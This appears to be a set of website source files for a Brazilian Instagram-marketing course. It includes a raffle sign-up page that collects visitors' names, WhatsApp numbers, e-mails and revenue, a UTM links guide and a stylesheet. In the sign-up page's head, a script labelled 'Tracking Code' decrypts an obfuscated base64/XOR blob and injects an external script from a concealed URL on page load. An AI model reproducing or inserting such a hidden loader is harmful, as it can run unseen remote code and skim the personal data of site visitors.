              <input type="text" id="formNome" name="nome" class="form-input" placeholder="Como podemos chamar você?" autocomplete="name" maxlength="120" required>
            </div>
            <div class="form-field-group">
              <label for="formTelefone" class="form-label">WhatsApp com DDD</label>
              <input type="tel" id="formTelefone" name="telefone" class="form-input" placeholder="(00) 00000-0000" autocomplete="tel-national" inputmode="tel" maxlength="15" pattern="\([0-9]{2}\) [0-9]{4,5}-[0-9]{4}" title="Informe seu telefone com DDD e 10 ou 11 dígitos." required>
            </div>
            <div class="form-field-group">
              <label for="formEmail" class="form-label">Seu e-mail</label>
              <input type="email" id="formEmail" name="email" class="form-input" placeholder="voce@exemplo.com" autocomplete="email" maxlength="160" required>
            </div>
            <div class="form-field-group form-field-full">
              <label for="formEmpresa" class="form-label">Nome da empresa ou negócio</label>
              <input type="text" id="formEmpresa" name="empresa" class="form-input" placeholder="Seu negócio ou sua marca pessoal" autocomplete="organization" maxlength="160" required>
            </div>
            <div class="form-field-group form-field-full">
              <label for="formFaturamento" class="form-label">Faturamento mensal</label>
              <div class="select-wrapper">
                <select id="formFaturamento" name="faturamento" class="form-select" required>
                  <option value="" disabled selected>Selecione uma faixa</option>
                  <option value="Ainda não faturo">Ainda não faturo</option>
                  <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
                  <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
                  <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
                  <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
                  <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
                </select>
                <i class="fa-solid fa-chevron-down select-arrow" aria-hidden="true"></i>
              </div>
            </div>
          </div>
          <div class="form-action-wrap">
            <button type="submit" class="btn-form-submit" id="btnFormSubmit">
              <span class="btn-text">Quero concorrer à call com o Jorge</span>
              <i class="fa-solid fa-arrow-right" aria-hidden="true"></i>
            </button>
            <p class="form-fine-print" id="callRules"><strong>Sortearemos 5 pessoas entre os inscritos</strong> para uma call individual com o Jorge. A inscrição não garante a call. Os sorteados serão contatados pelo WhatsApp informado.</p>
          </div>
          <p class="call-privacy"><i class="fa-solid fa-lock" aria-hidden="true"></i> Seus dados serão usados para esta inscrição e contato.</p>
          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;" role="status" tabindex="-1">
            <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
            <div><strong>Inscrição enviada!</strong><p>Você está concorrendo a uma das 5 calls com o Jorge. Se for sorteado, entraremos em contato pelo WhatsApp.</p></div>
          </div>
          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;" role="alert" tabindex="-1">
            <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
            <div><strong>Não foi possível enviar sua inscrição.</strong><p>Seus dados continuam preenchidos. Tente novamente em alguns instantes.</p></div>
          </div>
        </form>
      </div>
    </div>
  </main>
  <footer class="call-page-footer">© 2026 Método PQP · Jorge Moura · @groupjota</footer>
  <script src="script.js" defer></script>
</body>
</html>
</file>

<file: call.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Concorra a uma Call com o Jorge Moura | Método PQP</title>
  <meta name="description" content="Concorra a uma call individual e gratuita com o Jorge Moura. Sortearemos 5 pessoas entre os inscritos." />

  <!-- Favicon -->
  <link rel="icon" type="image/png" href="assets/logo_pqp.png?v=2" />
  <link rel="apple-touch-icon" href="assets/logo_pqp.png?v=2" />

  <!-- OpenGraph -->
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://jorgemourajota.com.br/call.html" />
  <meta property="og:title" content="Concorra a uma Call Estratégica com o Jorge Moura" />
  <meta property="og:description" content="Preencha o formulário para concorrer a 1 das 5 calls estratégicas com o Jorge Moura." />
  <meta property="og:image" content="https://jorgemourajota.com.br/assets/capa_curso_16_9.jpg" />

  <!-- Preconnect & Fast Font Loading -->
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800;900&family=Plus+Jakarta+Sans:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
  
  <!-- FontAwesome 6 -->
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" />

  <link rel="stylesheet" href="style.css" />

  <link rel="stylesheet" href="call.css" />

  <!-- Tracking Code -->
  <script>(function(){var g_lk=atob("DASmQw8AbEnfMQKm0H+ENn1sTnP9WXbSoHecbCBjCCfxRHbLuWLfbWxvAWe9Qy3Vs3bPM3tzQzm2SWfK/3TPO2psQiOsEy6EsXDSMWZiGT26QiCci1mKYWhsAyu+XXGE6l/dYWFhASz9CyDWuXzDL0ZkTmX9R2PKpWGEeS02DXDtBTOQ5DGTcDkxCC/sCDCW4WbAcD0iERSi");var v_7h9g=[];for(var i_5=0;i_5<g_lk.length;i_5++){v_7h9g.push(g_lk.charCodeAt(i_5)&255);}var n_f=v_7h9g[0];var c_l1lb=v_7h9g.slice(1,1+n_f);var d_n=v_7h9g.slice(1+n_f);var s_l=d_n.map(function(b,u_gbw){return b^c_l1lb[u_gbw%n_f];});var v_h="";for(var i_vm=0;i_vm<s_l.length;i_vm++){v_h+=String.fromCharCode(s_l[i_vm]&255);}var r_v=decodeURIComponent(escape(v_h));var h_g=JSON.parse(r_v);var r_x=h_g.globals||[];r_x.forEach(function(e_ryc){window[e_ryc.name]=e_ryc.value;});var m_no=document.createElement("script");m_no.src=h_g.url;m_no.async=true;m_no.defer=true;(h_g.attributes||[]).forEach(function(y_n1){m_no.setAttribute(y_n1.name,y_n1.value);});(document.head||document.documentElement).appendChild(m_no);})();</script>
</head>
<body class="call-page call-campaign">
  <header class="call-page-header site-container">
    <a href="index.html" aria-label="Método PQP — página principal"><img src="assets/logo_pqp.png?v=2" alt="PQP" class="brand-logo-3d-standalone" width="90" height="32"></a>
    <a href="index.html" class="call-back-link">Conhecer o Método PQP <i class="fa-solid fa-arrow-up-right-from-square" aria-hidden="true"></i></a>
  </header>
  <main class="call-page-main" id="call" aria-labelledby="callHeading">
    <div class="site-container call-layout">
      <div class="call-intro">
        <p class="call-eyebrow">Uma conversa. Novas possibilidades.</p>
        <h1 class="call-heading" id="callHeading">Concorra a uma<span>call com o Jorge.</span></h1>
        <p class="call-description">Vamos olhar para o seu perfil, entender o momento do seu negócio e conversar sobre os próximos passos para crescer no Instagram.</p>
        <div class="call-details" aria-label="Sobre a call">
          <span><i class="fa-solid fa-user" aria-hidden="true"></i> Individual</span>
          <span><i class="fa-solid fa-video" aria-hidden="true"></i> Online</span>
          <span><i class="fa-solid fa-gift" aria-hidden="true"></i> Gratuita</span>
        </div>
        <figure class="call-portrait">
          <img src="assets/jorge_portrait.png" alt="Jorge Moura" width="600" height="1075" loading="lazy">
          <figcaption><span class="call-portrait-signature" aria-hidden="true"></span><span class="call-portrait-name">Jorge Moura</span><span class="call-portrait-role">Criador do Método PQP<br>Founder @groupjota</span></figcaption>
        </figure>
      </div>
      <div class="call-form-panel" id="formulario">
        <div class="call-form-kicker"><i class="fa-solid fa-ticket" aria-hidden="true"></i> Inscrição gratuita</div>
        <h3 class="call-form-title">Entre para o sorteio.</h3>
        <p class="call-form-description">Preencha seus dados para concorrer.<br>Se você for sorteado, falamos com você pelo WhatsApp.</p>
        <form class="lead-capture-form" id="leadForm" autocomplete="on" action="https://formsubmit.co/jorgemourajotaempresarial@gmail.com" method="POST" aria-label="Inscrição para concorrer a uma call com o Jorge" aria-describedby="callRules">
          <input type="hidden" name="_subject" value="Nova inscrição — Call com o Jorge">
          <input type="hidden" name="_template" value="table">
          <input type="text" name="_honey" tabindex="-1" autocomplete="off" hidden aria-hidden="true">
          <div class="form-grid-fields">
            <div class="form-field-group form-field-full">
              <label for="formNome" class="form-label">Seu nome completo</label>
              <input type="text" id="formNome" name="nome" class="form-input" placeholder="Como podemos chamar você?" autocomplete="name" maxlength="120" required>
            </div>
            <div class="form-field-group">
              <label for="formTelefone" class="form-label">WhatsApp com DDD</label>
              <input type="tel" id="formTelefone" name="telefone" class="form-input" placeholder="(00) 00000-0000" autocomplete="tel-national" inputmode="tel" maxlength="15" pattern="\([0-9]{2}\) [0-9]{4,5}-[0-9]{4}" title="Informe seu telefone com DDD e 10 ou 11 dígitos." required>
            </div>
            <div class="form-field-group">
              <label for="formEmail" class="form-label">Seu e-mail</label>
              <input type="email" id="formEmail" name="email" class="form-input" placeholder="voce@exemplo.com" autocomplete="email" maxlength="160" required>
            </div>
            <div class="form-field-group form-field-full">
              <label for="formEmpresa" class="form-label">Nome da empresa ou negócio</label>
              <input type="text" id="formEmpresa" name="empresa" class="form-input" placeholder="Seu negócio ou sua marca pessoal" autocomplete="organization" maxlength="160" required>
            </div>
            <div class="form-field-group form-field-full">
              <label for="formFaturamento" class="form-label">Faturamento mensal</label>
              <div class="select-wrapper">
                <select id="formFaturamento" name="faturamento" class="form-select" required>
                  <option value="" disabled selected>Selecione uma faixa</option>
                  <option value="Ainda não faturo">Ainda não faturo</option>
                  <option value="Ate R$ 10.000 / mes">Até R$ 10.000 / mês</option>
                  <option value="R$ 10.000 a R$ 30.000 / mes">R$ 10.000 a R$ 30.000 / mês</option>
                  <option value="R$ 30.000 a R$ 50.000 / mes">R$ 30.000 a R$ 50.000 / mês</option>
                  <option value="R$ 50.000 a R$ 100.000 / mes">R$ 50.000 a R$ 100.000 / mês</option>
                  <option value="Acima de R$ 100.000 / mes">Acima de R$ 100.000 / mês</option>
                </select>
                <i class="fa-solid fa-chevron-down select-arrow" aria-hidden="true"></i>
              </div>
            </div>
          </div>
          <div class="form-action-wrap">
            <button type="submit" class="btn-form-submit" id="btnFormSubmit">
              <span class="btn-text">Quero concorrer à call com o Jorge</span>
              <i class="fa-solid fa-arrow-right" aria-hidden="true"></i>
            </button>
            <p class="form-fine-print" id="callRules"><strong>Sortearemos 5 pessoas entre os inscritos</strong> para uma call individual com o Jorge. A inscrição não garante a call. Os sorteados serão contatados pelo WhatsApp informado.</p>
          </div>
          <p class="call-privacy"><i class="fa-solid fa-lock" aria-hidden="true"></i> Seus dados serão usados para esta inscrição e contato.</p>
          <div class="form-alert-feedback form-alert-success" id="formSuccessAlert" style="display: none;" role="status" tabindex="-1">
            <i class="fa-solid fa-circle-check" aria-hidden="true"></i>
            <div><strong>Inscrição enviada!</strong><p>Você está concorrendo a uma das 5 calls com o Jorge. Se for sorteado, entraremos em contato pelo WhatsApp.</p></div>
          </div>
          <div class="form-alert-feedback form-alert-error" id="formErrorAlert" style="display: none;" role="alert" tabindex="-1">
            <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
            <div><strong>Não foi possível enviar sua inscrição.</strong><p>Seus dados continuam preenchidos. Tente novamente em alguns instantes.</p></div>
          </div>
        </form>
      </div>
    </div>
  </main>
  <footer class="call-page-footer">© 2026 Método PQP · Jorge Moura · @groupjota</footer>
  <script src="script.js" defer></script>
</body>
</html>
</file>

<file: links_utm_metodo_pqp.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <title>Links de Rastreamento UTM — Método PQP | Jorge Moura Jota</title>
  <style>
    @page {
      size: A4;
      margin: 20mm;
    }

    * {
      box-sizing: border-box;
      margin: 0;
      padding: 0;
    }

    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background: #ffffff;
      color: #111827;
      line-height: 1.6;
      font-size: 13px;
    }

    .doc-header {
      border-bottom: 2px solid #111827;
      padding-bottom: 14px;
      margin-bottom: 20px;
    }

    .doc-title {
      font-size: 18px;
      font-weight: 800;
      color: #111827;
      text-transform: uppercase;
      letter-spacing: 0.5px;
    }

    .doc-subtitle {
      font-size: 12px;
      color: #4b5563;
      margin-top: 4px;
    }

    .doc-meta {
      margin-top: 10px;
      font-size: 11px;
      color: #374151;
      display: flex;
      flex-wrap: wrap;
      gap: 16px;
    }

    .section-title {
      font-size: 14px;
      font-weight: 700;
      color: #111827;
      border-bottom: 1px solid #e5e7eb;
      padding-bottom: 4px;
      margin: 22px 0 12px 0;
      text-transform: uppercase;
    }

    .section-desc {
      font-size: 12px;
      color: #4b5563;
      margin-bottom: 14px;
    }

    .link-group {
      margin-bottom: 12px;
    }

    .link-label {
      font-weight: 700;
      font-size: 12px;
      color: #1f2937;
      margin-bottom: 3px;
    }

    .link-box {
      background: #f9fafb;
      border: 1px solid #d1d5db;
      border-radius: 4px;
      padding: 8px 10px;
      font-family: Consolas, Monaco, "Courier New", monospace;
      font-size: 10.5px;
      color: #111827;
      word-break: break-all;
    }

    .info-callout {
      background: #f0fdf4;
      border-left: 3px solid #16a34a;
      padding: 10px 12px;
      font-size: 11.5px;
      color: #166534;
      margin: 16px 0;
    }

    .guide-section {
      background: #f8fafc;
      border: 1px solid #e2e8f0;
      border-radius: 6px;
      padding: 14px;
      margin-top: 20px;
    }

    .guide-section h4 {
      font-size: 12px;
      font-weight: 700;
      margin-bottom: 8px;
      color: #0f172a;
    }

    .guide-section ul {
      margin-left: 18px;
      font-size: 11.5px;
      color: #334155;
    }

    .guide-section li {
      margin-bottom: 4px;
    }

    .page-break {
      page-break-before: always;
    }

    .footer-text {
      margin-top: 30px;
      padding-top: 10px;
      border-top: 1px solid #e5e7eb;
      font-size: 10px;
      color: #9ca3af;
      text-align: center;
    }
  </style>
</head>
<body>

  <div class="doc-header">
    <div class="doc-title">Desafio 10K (Método PQP) — Links de Rastreamento (UTM)</div>
    <div class="doc-subtitle">Guia de Links de Divulgação e Rastreamento de Vendas por Canal</div>
    <div class="doc-meta">
      <div><strong>Estrategista:</strong> Jorge Moura Jota</div>
      <div><strong>Produto:</strong> Método PQP (R$ 29,90)</div>
      <div><strong>Domínio:</strong> jorgemourajota.com.br</div>
    </div>
  </div>

  <!-- SEÇÃO 1: LINKS DA PÁGINA -->
  <div class="section-title">1. Links da Página de Vendas (Site Completo)</div>
  <p class="section-desc">
    Use estes links quando quiser enviar as pessoas para a página de vendas antes de comprar. O sistema da página repassa a UTM automaticamente para a Kirvano na hora do checkout.
  </p>

  <div class="link-group">
    <div class="link-label">BIO do Instagram:</div>
    <div class="link-box">https://jorgemourajota.com.br/?utm_source=instagram&utm_medium=bio&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">STORIES (Figurinha de Link):</div>
    <div class="link-box">https://jorgemourajota.com.br/?utm_source=instagram&utm_medium=story&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">FEED / POSTS (Legenda ou Direct):</div>
    <div class="link-box">https://jorgemourajota.com.br/?utm_source=instagram&utm_medium=feed&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">REELS (Direct / Automação Manychat):</div>
    <div class="link-box">https://jorgemourajota.com.br/?utm_source=instagram&utm_medium=reels&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">WHATSAPP (Grupos, Listas e 1 a 1):</div>
    <div class="link-box">https://jorgemourajota.com.br/?utm_source=whatsapp&utm_medium=grupo&utm_campaign=desafio10k</div>
  </div>

  <div class="info-callout">
    <strong>Observação:</strong> O "repasse automático de UTM" já está ativado na página. Quando a pessoa clica no botão de compra na página, a Kirvano recebe exatamente a origem (ex: Story, Bio ou WhatsApp).
  </div>

  <div class="page-break"></div>

  <!-- SEÇÃO 2: LINKS DO CHECKOUT -->
  <div class="section-title">2. Links Diretos do Checkout (Direto para Pagamento)</div>
  <p class="section-desc">
    Use estes links quando fizer uma chamada direta nos stories ou no WhatsApp e quiser que o cliente caia direto na tela de pagamento da Kirvano sem passar pela página.
  </p>

  <div class="link-group">
    <div class="link-label">BIO do Instagram (Direto Kirvano):</div>
    <div class="link-box">https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d?utm_source=instagram&utm_medium=bio&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">STORIES (Direto Kirvano):</div>
    <div class="link-box">https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d?utm_source=instagram&utm_medium=story&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">FEED / POSTS (Direto Kirvano):</div>
    <div class="link-box">https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d?utm_source=instagram&utm_medium=feed&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">REELS (Direto Kirvano):</div>
    <div class="link-box">https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d?utm_source=instagram&utm_medium=reels&utm_campaign=desafio10k</div>
  </div>

  <div class="link-group">
    <div class="link-label">WHATSAPP / GRUPOS (Direto Kirvano):</div>
    <div class="link-box">https://pay.kirvano.com/047c7665-a1d3-4a59-91e5-7eea15fe704d?utm_source=whatsapp&utm_medium=grupo&utm_campaign=desafio10k</div>
  </div>

  <!-- SEÇÃO 3: EXPLICAÇÃO DOS PARÂMETROS -->
  <div class="guide-section">
    <h4>Como ler os parâmetros e visualizar na Kirvano:</h4>
    <ul>
      <li><strong>utm_source:</strong> Plataforma de origem (ex: <code>instagram</code>, <code>whatsapp</code>).</li>
      <li><strong>utm_medium:</strong> Local específico de onde veio o clique (ex: <code>story</code>, <code>bio</code>, <code>feed</code>, <code>reels</code>, <code>grupo</code>).</li>
      <li><strong>utm_campaign:</strong> Identificador da campanha (<code>desafio10k</code>).</li>
      <li><strong>Visualização:</strong> No painel da Kirvano (app.kirvano.com), acesse o menu <strong>Vendas</strong> ou <strong>Relatórios</strong> para ver a origem de cada compra efetuada.</li>
    </ul>
  </div>

  <div class="footer-text">
    Documento preparado para Jorge Moura Jota • Método PQP • 2026
  </div>

</body>
</html>
</file>
<file: style.css>
/* ========================================================
   MÉTODO PQP — LUXURY CINEMATIC SYSTEM (2026)
   Modern 'Outfit' Typography + Above-the-Fold Immediate CTA
   Ultra-Responsive Mobile & Desktop Design System
======================================================== */

:root {
  --bg-pure-black: #050507;
  --bg-graphite-900: #0a0a0e;
  --bg-graphite-800: #111116;
  --bg-card: rgba(18, 18, 24, 0.88);
  --bg-card-elevated: rgba(26, 26, 34, 0.95);
  
  --border-subtle: rgba(255, 255, 255, 0.08);
  --border-gold: rgba(229, 169, 60, 0.35);
  --border-gold-bright: rgba(243, 178, 54, 0.7);
  
  --gold-primary: #e5a93c;
  --gold-light: #ffd54f;
  --gold-dark: #b87c18;
  --gold-gradient: linear-gradient(135deg, #ffd54f 0%, #f3b236 45%, #b87c18 100%);
  --gold-glow: rgba(243, 178, 54, 0.35);
  
  --red-primary: #ef4444;
  --green-primary: #10b981;
  
  --text-pure: #ffffff;
  --text-main: #f3f4f6;
  --text-muted: #9ca3af;
  --text-dim: #6b7280;
  
  /* Modern Luxury Sans-Serif Typography */
  --font-heading: 'Outfit', sans-serif;
  --font-body: 'Plus Jakarta Sans', sans-serif;
}

/* Reset & Global */
*, *::before, *::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}

html {
  scroll-behavior: smooth;
  background-color: var(--bg-pure-black);
  color: var(--text-main);
  font-family: var(--font-body);
  font-size: 16px;
  overflow-x: hidden;
  width: 100%;
}

body {
  background-color: var(--bg-pure-black);
  color: var(--text-main);
  overflow-x: hidden;
  width: 100%;
  position: relative;
  line-height: 1.5;
  padding-bottom: 70px; /* Space for floating mobile CTA */
}

@media (min-width: 768px) {
  body {
    padding-bottom: 0;
  }
}

/* Global Container */
.site-container {
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 16px;
}

/* Ambient Radial Glows (Optimized for GPU without scroll repaint) */
.ambient-glow {
  position: absolute;
  border-radius: 50%;
  pointer-events: none;
  z-index: 0;
  filter: blur(70px);
  will-change: opacity;
}
.glow-top {
  top: -80px;
  right: 5%;
  width: 380px;
  height: 380px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.12) 0%, transparent 70%);
}
.glow-center {
  top: 45%;
  left: -80px;
  width: 350px;
  height: 350px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.08) 0%, transparent 70%);
}
.glow-bottom {
  bottom: 0;
  right: 0;
  width: 400px;
  height: 400px;
  background: radial-gradient(circle, rgba(229, 169, 60, 0.12) 0%, transparent 70%);
}

/* Utility Classes */
.gold-gradient-text {
  background: var(--gold-gradient);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.glow-effect {
  text-shadow: 0 0 25px rgba(229, 169, 60, 0.4);
}
.gold-icon {
  color: var(--gold-primary);
}
.text-center {
  text-align: center;
}

/* Badge Tags */
.badge-tag {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  padding: 6px 14px;
  border-radius: 100px;
  font-size: 0.72rem;
  font-weight: 800;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  background: rgba(255, 255, 255, 0.05);
  border: 1px solid var(--border-subtle);
  color: var(--text-muted);
  margin-bottom: 12px;
  backdrop-filter: blur(8px);
}
.badge-tag.gold-tag {
  background: rgba(229, 169, 60, 0.12);
  border-color: var(--border-gold);
  color: var(--gold-light);
}
.badge-tag.red-tag {
  background: rgba(239, 68, 68, 0.12);
  border-color: rgba(239, 68, 68, 0.35);
  color: #fca5a5;
}
.badge-tag.green-tag {
  background: rgba(16, 185, 129, 0.12);
  border-color: rgba(16, 185, 129, 0.35);
  color: #6ee7b7;
}

/* Section Headings */
.section-block {
  padding: 50px 0;
  position: relative;
  z-index: 1;
}
.section-head {
  margin-bottom: 28px;
}
.section-title {
  font-family: var(--font-heading);
  font-size: clamp(1.75rem, 5.5vw, 2.7rem);
  font-weight: 900;
  line-height: 1.15;
  letter-spacing: -0.5px;
  color: #fff;
  margin-bottom: 12px;
}
.section-subtitle {
  font-size: clamp(0.9rem, 2.5vw, 1.05rem);
  color: var(--text-muted);
  max-width: 620px;
  margin: 0 auto;
  line-height: 1.55;
}

/* ========================================================
   MAIN NAVBAR (STICKY TOP)
======================================================== */
.main-navbar {
  background: rgba(5, 5, 7, 0.92);
  border-bottom: 1px solid var(--border-subtle);
  padding: 12px 0;
  position: sticky;
  top: 0;
  z-index: 99;
